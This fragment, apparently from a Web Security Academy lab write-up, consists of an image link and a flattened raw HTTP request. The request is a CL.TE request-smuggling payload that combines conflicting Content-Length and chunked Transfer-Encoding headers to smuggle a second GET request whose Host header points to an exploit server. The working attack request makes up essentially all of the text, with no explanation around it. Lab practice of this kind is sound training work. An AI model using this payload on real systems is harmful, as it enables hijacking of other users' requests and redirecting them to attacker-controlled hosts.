 POST / HTTP/1.1Host: 0a9b0056035fcd3ec0c40506003b00aa.web-security-academy.netContent-Type: application/x-www-form-urlencodedContent-Length: 195Transfer-Encoding: chunked0GET /post/next?postId=3 HTTP/1.1Host: https://exploit-0a6d001c033acd49c0fa05c101130045.web-security-academy.net/Content-Type: application/x-www-form-urlencodedContent-Length: 10x=1